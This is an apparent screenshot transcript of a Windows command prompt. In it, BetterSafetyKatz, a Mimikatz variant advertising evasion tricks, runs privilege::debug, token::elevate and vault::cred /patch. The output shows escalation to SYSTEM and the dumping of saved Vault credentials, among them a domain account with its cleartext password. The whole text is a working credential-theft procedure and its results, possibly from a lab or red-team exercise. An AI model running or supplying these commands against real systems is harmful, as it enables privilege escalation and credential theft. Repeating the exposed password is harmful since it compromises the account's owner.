 Administrator: C:\WINDOWS\system32\cmd.exe
C:\Users\mnovoa\Downloads>BetterSafetyKatz.exe "privilege::debug" "token::elevate" "vault::cred /patch" exit
[+] Stolen from @harmj0y, @TheRealWover, @cobbr_io and @gentilkiwi, repurposed by @Flangvik and @Mrtn9
[+] Randomizing strings in memory
[+] Suicide burn before CreateThread!
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
572     {0;000003e7} 1 D 47850          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00c174d5} 1 F 14817974    WKSTN-1\HelpDesk        S-1-5-21-357456150-3437238960-4195199467-1000   (14g,23p)       Primary
 * Thread Token  : {0;000003e7} 1 D 14880969    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz(commandline) # vault::cred /patch
TargetName : Domain:batch=TaskScheduler:Task:{9D8E7CF9-E416-4028-BD87-62534D99C810} / <NULL>
UserName   : TTDC\anovoa
Comment    : <NULL>
Type       : 2 - domain_password
Persist    : 2 - local_machine
Flags      : 00004004
Credential : Daturah1
Attributes : 0
TargetName : WindowsLive:target=virtualapp/didlogical / <NULL>
UserName   : 02cjpixrvxpx
Comment    : PersistedCredential
Type       : 1 - generic
Persist    : 2 - local_machine
Flags      : 00000000
Credential :
Attributes : 32